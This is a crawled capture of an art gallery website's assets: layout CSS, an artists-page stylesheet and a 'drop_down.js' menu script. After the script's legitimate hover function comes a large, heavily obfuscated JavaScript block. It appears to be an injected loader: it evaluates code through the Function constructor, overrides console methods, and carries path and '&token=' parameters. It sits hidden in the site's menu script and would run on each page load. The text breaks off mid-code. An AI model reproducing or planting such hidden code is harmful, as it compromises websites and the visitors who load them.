#bd ul.obras-new{position:relative; width:96%!important; margin:10px 0 0px 4px!important; display:block; float:left;}
#bd ul.obras-new li{position:relative; width:98%!important; height:430px!important; margin:10px 0px 15px 0px!important; clear:both!important;}
#bd ul.obras-new li img{width:250px!important; height:auto!important; margin:14px 0 10px 13px;}
#bd ul.obras-new li .dados{width:93%!important; margin:0 0 0 10px!important;}
#bd .paginacao {width:96%!important; top:12px!important;}
#bd .paginacao div a {margin:2px!important; padding:4px!important;}


/* Licenciamento */
#bd .licenciamento-mobile{position:relative; width:100%; height:auto; padding:0 0 20px 0!important; clear:both;}

}/* close 240/780px <<<<<< */


/* 320px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:320px){
	/*#hd ul#quebras {display:block!important; border:1px solid red;}*/
	#hd .mobile-320px{display:block!important;}
}/* close 320px <<<<<< */


/* 320/380px ################################################################################################ */
@media only screen and (min-width:320px) and (max-width:380px){

	#bd .artistas dl {width:100%; clear:both; margin:0px 0 0 5px;}

	/* Header */
	#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}
	#hd ul li h5{font-size:12px; margin:1px 0 0 0!important; left:0;}


}/* close 320/380px <<<<<< */


/* 768px ################################################################################################ */
@media only screen and (min-width:768px) and (max-width:768px){

	#bd {height:auto!important; overflow:hidden!important;}

	#bd ul.obras-new{width:96%!important; margin:10px 0 0px 4px!important;}
	#bd ul.obras-new li{width:326px!important; height:430px!important; margin:10px 20px 15px 0px!important; clear:none!important;}

	#bd div.imagem {margin:10px 0 0 2px!important;}
	#bd div.imagem img {width:250px!important;}

	/* artistas */
	#bd .artistas dl {width:220px!important; margin:0px 20px 2px 5px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .artistas dl.column03{position:absolute; top:42px; left:245px; width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column04{width:220px!important; display:block!important; float:left!important;}
	#bd .artistas dl.column05{position:absolute; top:42px; left:490px; width:220px!important; display:block!important; float:left!important;}

	#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important; clear:both;}
	#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
	#bd .lista-de-elementos dl.column01{width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column02{width:220px!important; display:block!important; float:left!important; clear:both;}
	#bd .lista-de-elementos dl.column03{position:absolute; top:731px; left:248px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column04{position:relative; left:16px; width:220px!important; display:block!important; float:left!important;}
	#bd .lista-de-elementos dl.column05{position:absolute; top:731px; left:490px; width:220px!important; display:block!important; float:left!important;}

}/* close 768pxpx <<<<<< */


/* iphone */
body.iphone{
	#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important; border:1px solid blue;}
}


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/artistas.css
body_size: 5451
content:
/* ==== artistas ==== */

.direita div {
	float:left;
	clear:both;
	background:#666;
	width:100%;
	height:100%;
	overflow:auto;
	margin:5px 0 0 0;
	padding-left:5px;
}
#bd {
	position:relative;
}
.fixo {
	_height:500px;
}
#bd .linkdosite {
	float:left;
	clear:both;
	color:#666666;
	font-size:13px;
	text-decoration:underline;
	margin:0 0 0 10px;
}
#bd h2 {
	background:url(../_img/artistas_h2-artistasrepresentados.gif) center left no-repeat;
	width:125px;
}
#bd .artistas {
	width:100%;
	height:auto;
	background:#e3e3e3;
	margin:10px 0 0 0;
}
#bd .artistas dl {
	float:left;
	clear:none;
	width:15%;
	margin:20px 0 0 20px;
}
#bd .artistas dl dd {
	margin-bottom:10px;
}
#bd .artistas dl dd a {
	font-size:14px;
	color:#000;
}
#bd .artistas dl dd a:hover {
	text-decoration:underline;
}
#bd .swf-artista {
	width:975px;
	height:265px;
	margin:0 0 0 10px;
}
#bd h2.acervo {
	background:url(../_img/artistas_h2-nossoacervo.gif) center left no-repeat;
	width:137px;
	clear:left;
}
#bd h2.htextodoautor {
	background:url(../_img/artistas_h2-nossoacervo.gif) center left no-repeat;
	width:137px;
	clear:left;
}
#bd div.lista-de-elementos {
	float:left;
	width:99%;
	height:auto;
	background:#646464;
	color:#FFFFFF;
	font-size:14px;
	margin:10px 0;
	padding:10px 0 10px 10px;
}
#bd div.lista-de-elementos dl {
	float:left;
	width:161px;
	margin:10px 0 10px 10px;
	padding:;
	clear:none;
}
#bd div.lista-de-elementos dl.primeira {
	margin:0 0 0 10px;
}
#bd div.lista-de-elementos dl dt {
	font-weight:bold;
	margin:37px 0 5px 0;
}

#bd div.lista-de-elementos dl dd {
	font-weight:normal;
	width:162px;
	height:15px;
	float:left;
	clear:left;
	margin:0 0 3px 0;
}
#bd div.lista-de-elementos dl dd a {
	color:#FFFFFF;
}
#bd div.lista-de-elementos dl dd a:hover {
	text-decoration:underline;
}
#bd dl dd.lista2 {
	clear:none;
}

/* ==== artistas-detalhes ==== */

#bd img.foto {
	float:left;
	width:110px;
	height:110px;
	margin:10px;
}
#bd var {
	font-style:normal;
}
#bd h3 {
	clear:left;
	font-size:16px;
	font-weight:bold;
	float:left;	
	margin:10px 0 0 10px;
	*margin:10px 0 0 5px;		
}
#bd p {
	display:block;
	float:left;
	clear:left;
	color:#fff;
	font-size:12px;
	margin:10px 0 0 0;
}
#bd ul {
	display:block;
	float:left;
	clear:left;
	margin:0 0 0 10px;
	*margin:0 0 0 5px;
	padding:0;
}
#bd ul li {
	float:left;
	clear:left;
	list-style:none;
	margin:6px 0 0 0;
}
#bd ul li a {
	display:block;
	text-indent:-5000px;	
}
#bd ul li a.curriculo {
	background:url(../_img/artistas_ul-li-curriculo.gif) center left no-repeat;
	width:44px;
	height:10px;
}
#bd ul li a.exposicoes {
	background:url(../_img/artistas_ul-li-exposicoes.gif) center left no-repeat;
	width:55px;
	height:16px;
}
#bd ul li a.textos {
	background:url(../_img/artistas_ul-li-textos.gif) center left no-repeat;
	width:32px;
	height:9px;
	margin:-3px 0 0 0;
}
#bd h4 {
	float:left;
	clear:left;
	background:url(../_img/artistas_h2-obras.gif) center left no-repeat;
	width:28px;
	height:10px;
	text-indent:-5000px;
	margin:20px 0 0 10px;
	*margin:20px 0 0 5px;
}
#bd ul.obras {
	width:250px;
	margin-top:5px;
}

#bd ul.obras li {
	list-style:none;
	background:#FFFFFF;
	float:left;
	clear:none;
	text-align:center;
	width:55px;
	height:55px;
	margin:3px 3px 0 0;
	font-size:1em; /* Moz needs a non-zero value here */ 
	line-height:53px; /* height - 2 */
}

#bd ul.obras li a.link {
	text-indent:normal;
	display:inline;
}

#bd ul.obras li a img {
	margin-top:expression(( 55 - this.height ) / 2); 
	border:none;
}

html>body #bd ul.obras li img { /*hidden from IE 5-6 */
	margin-top: 0;  /* to clean up, just in case MS later supports valign! */
	vertical-align: middle;
}

/* Direita */

div.direita {
	position:absolute;
	overflow:auto;
	top:10px;
	right:40px;
	width:690px;
	height:460px;
	padding:0;
	overflow:hidden;
}
#bd div.direita h2.hcurriculo {
	display:block;
	float:left;
	background:url(../_img/home_h2-curriculo.gif) center left no-repeat;
	width:54px;
	height:22px;
	margin:0;
	padding:0;
}
#bd div.direita h2.htextodoartista {
	display:block;
	float:left;
	background:url(../_img/home_h2-textodoartista.gif) center left no-repeat;
	width:54px;
	height:22px;
	margin:0;
	padding:0; 
}
#bd div.direita dl {
	background:#646464;
	float:left;
	clear:none;
	width:100%;
	height:95%;
	*height:85%;
	margin:5px 0 0 0;
	padding:0 0 0 0;
	overflow:auto;
	scrollbar-face-color:#999;
	scrollbar-highlight-color:#ccc;
	scrollbar-3dlight-color:#ccc;
	scrollbar-darkshadow-color:#ccc;
	scrollbar-shadow-color:#ccc;
	scrollbar-arrow-color:#333;
	scrollbar-track-color:#fff;
}
#bd div.direita dl dt {
	width:90%;
	margin:10px 0 0 0;
}
#bd div.direita dl dt strong {
	font-weight:bold;
	color:#FFFFFF;
	font-size:12px;
}
#bd div.direita dl dd {
	width:90%;
	color:#fff;
	margin:5px 0 0 0;
}
#bd div.direita dl dd p {
	width:90%;
	color:#fff;
	margin:0 0 20px 0;
	padding:5px 0 0 10px;
}
#bd div.direita dl dd strong {
	background:url(../_img/adm_content-bd.gif) center left no-repeat;
	color:#fff;
	padding:0 0 0 15px;
	*padding:15px 0 0 15px;
}
#bd div.direita dl .first strong {
	padding-top:0;
}
#bd div.direita dl dd p p {
	color:red;
}
.clear {
	clear:both;
	border:1px solid red;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/drop_down.js
body_size: 21700
content:
function IEHoverPseudo() {

    for (var j = 1;; j ++){

        var nomes = "quebras"+j;

            var navItems = document.getElementById(nomes).getElementsByTagName("li");
                if (navItems != null){


            for (var i=0; i<navItems.length; i++) {
                if(navItems[i].className == "menuparent") {
                    navItems[i].onmouseover=function() { this.className += " over"; }
                    navItems[i].onmouseout=function() { this.className = "menuparent"; }
                }
            }
        }
        else
            break;
    }

}


(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var 